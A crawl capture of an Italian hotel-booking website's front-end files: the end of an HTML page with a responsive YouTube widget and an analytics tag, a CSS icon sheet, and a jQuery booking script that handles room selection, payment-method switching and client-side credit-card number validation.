                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11
body_size: 306
content:
.icon-event:before
{
content: "\e600";
}

.icon-availability:before
{
content: "\e601";
}

.icon-booking:before
{
content: "\e605";
}

.icon-gallery:before
{
content: "\e60f";
}

.icon-hotel:before
{
content: "\e60e";
}

.icon-services:before
{
content: "\e610";
}

.icon-info::before
{
content: "\e602";
}

--- FILE ---
content_type: application/javascript
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11
body_size: 8977
content:
jQuery(document).ready(function($){
	
	/*$(".abooking_hotel_details").magnificPopup({
		type:"iframe"
	});*/
	
	var wpcf7Elm = document.querySelector( '.wpcf7' );
 
	if(wpcf7Elm !== null){
		wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
			if(event.detail !== undefined && event.detail.status === 'mail_sent'){
				let lang = getCookie("_icl_current_language");
				window.location.href= "/" + (lang === null ? "" : lang + "/") + "thankyou/";
			}
				
		}, false );
	}
	
	
	$(".abooking_mail").attr("href", reverse($(".abooking_mail").attr("href")));
	
	$("input[name='check_pagamento']").hide();
	
	
	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
		{
			if(jQuery("select[name='pagamento'] option:selected").attr("value") == "bank")
			{
				jQuery("input[name='check_pagamento']").val("1");
				hideCreditCard();				
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				showCreditCard();
			}
		}
		else
		{
			jQuery("input[name='check_pagamento']").val("");
			hideCreditCard();
		}
	});
	
	
	
	
	
	$('.abooking_hotel_details').magnificPopup({
		type: 'ajax',
		removalDelay: 500,
		tLoading: ' ',
		callbacks: {
			beforeOpen: function() {
				this.st.mainClass = this.st.el.attr('data-effect');
			},
			parseAjax: function(mfpResponse) {
				console.log('Ajax content loaded:', mfpResponse);
				elements = mfpResponse.data;
				
				var dettagli ="<h3>Dettagli non disponibili</h3>";
				var servizi = "";
				var gallery = "<h3>Immagini non disponibili</h3>";
				
				$.each(elements.servizi, function(index,item){
					servizi += "<div class='abooking_single_service'>" + item + "</div>";
				});
				
				if(elements.gallery !== null) 
				{
					gallery = "";
					$.each(elements.gallery, function(index,item){
						gallery += "<img src='" + item + "' style='width:100%;height:auto;margin:10px 0px;' />";
					});
				}
				
				
				if(typeof(elements.dettagli) != "undefined") dettagli = elements.dettagli;
				console.log(elements.dettagli);
				var masterStr = $("._master_hotel_popup").html().
					replace("%image%",elements.image).
					replace("%title%",elements.title).
					replace("%dettagli%",dettagli).
					replace("%hoteltabs%","hotel-tabs").
					replace("%servizi%",servizi).
					replace("%gallery%",gallery);

				mfpResponse.data = masterStr;
			},
			ajaxContentAdded: function() {
				new CBPFWTabs( document.getElementById( 'hotel-tabs' ) );
				console.log(this.content);
			}
		}
	});

	
	$("select[name='pagamento'] option").each(function(index,item){
		string = $(this).text().split(":");
		if(string.length > 1)
		{
			$(this).attr("value",string[0]);
			$(this).text(string[1]);	
		}
	});
	
	$("input[name='cc_code']").bind("change paste keyup on off",function(){
		check_ccv($(this));
		let ccCode = $(this).val();
		let ccCodeRedux = ccCode.substring(ccCode.length - 3);
		$("input[name='cc_code_redux']").val("*** " + ccCodeRedux);
	});
	
	
	$("div.booking_action").bind("click",function(){
		
		if($("select[name='hotel']").length > 0)
		{
			$("select[name='hotel'] option[data-id='"+$(this).attr("data_hotel_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_hotel_id"));
			$("select[name='tipologia'] option[data-id='"+$(this).attr("data_tipologia_id")+"']").attr("selected","selected");
			$("select[name='hotel']").trigger("change");
		}
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='transfer']").trigger("change");
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		$("input.number").val(0);

		let cameraSlugICL = $(this).attr("data_camera_slug_icl");
		let cameraSlug = $(this).attr("data_camera_slug");

		$roomSelector = jQuery("input[name='" + cameraSlugICL + "']");
		if($roomSelector.length === 0){
			$roomSelector = jQuery("input[name='" + cameraSlug + "']");
		}
		if($roomSelector.length > 0){
			$roomSelector
				.attr("value", "1")
				.val("1")
				.attr("min", "0")
				.attr("max", $(this).attr("data_availability"))
				.removeAttr("disabled")
				.trigger("change");
		}
		
		/*
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("value","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").val("1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("min","0");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("max",$(this).attr("data_availability"));
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("step","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").removeAttr("disabled");
		*/
		$("input[name='selectedRooms']").attr("value","1");
		$("input[name='selectedRooms']").val("1");

		let typoID =$(this).attr("data_tipologia_id");
		jQuery("select[name='tipologia']").val(jQuery("select[name='tipologia'] option[data-id='" + typoID + "']").attr("value"));
		
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("button.booking_action").bind("click",function(){
		
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='tourdate'] option[value='" + $(this).attr("data_tour_date") + "']").attr("selected", "selected");
			$("select[name='transfer']").trigger("change");
			
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		/*$("input.number").attr("disabled","disabled");
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		*/
		
		$("input[name='posti']").attr("max",$(this).attr("data_availability")).attr("min","1").attr("value","1");
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("select[name='transfer']").bind("change select", function(){
		$("input[name='hotel_id']").attr("value", $("select[name='transfer'] option:selected").attr("data-id"));
	});	
	
	
/*	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
			jQuery("input[name='check_pagamento']").val("1");
		else
			jQuery("input[name='check_pagamento']").val("");
	});
	*/
	
	
	$("[id^=alfie-wp-weather-]:last").css("clear","both");

});

String.prototype.rot13 = function(){
	if(typeof(c) !== "undefined" && typeof(this.replace) !== "undefined"){
		return this.replace(/[a-zA-Z]/g, function(c){
        	return String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
    	});
	}
    
};

function reverse(s){
	if(typeof(s) != "undefined")
		return s.split("").reverse().join("");
}


function cleanCreditCard()
{
	jQuery("input[name='cc_code']").attr("value", "");
	jQuery("input[name='cc_code']").val('');
	jQuery("input[name='cc_expire']").attr("value", "");
	jQuery("input[name='cc_expire']").val('');
	jQuery("input[name='cc_nomecognome']").attr("value", "");
	jQuery("input[name='cc_nomecognome']").val('');
}

function showCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").show();
}

function hideCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").hide();
}


function check_ccv(obj)
{
	valCard = obj.val();
	if(valCard == "") {
		jQuery("input[name='check_pagamento']").val("");
		jQuery("input[name='cc_type']").val("");
		jQuery("span.icon_check_card").removeClass("icon_good");
		jQuery("span.icon_check_card").removeClass("icon_invalid");
	}
	else
	{
		obj.validateCreditCard(function(result){
			if(result.luhn_valid == true && result.length_valid == true)
			{
				jQuery("input[name='check_pagamento']").val("1");
				jQuery("input[name='cc_type']").val(result.card_type.name);
				jQuery("span.icon_check_card").addClass("icon_good");
				jQuery("span.icon_check_card").removeClass("icon_invalid");
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				jQuery("input[name='cc_type']").val("");
				jQuery("span.icon_check_card").removeClass("icon_good");
				jQuery("span.icon_check_card").addClass("icon_invalid");
			}
		});
	}
}



function getCookie(item){
	let _cookie = document.cookie;
	let _cookieItems = _cookie.split("; ");
	let cookieDictionary = {};
	_cookieItems.forEach( _item =>{
		let kvPair = _item.split("=");
		cookieDictionary[kvPair[0]] = kvPair[1];
	});
	return (item === null || item === undefined || item === '' ? cookieDictionary : (cookieDictionary.hasOwnProperty(item) ? cookieDictionary[item] : null));
}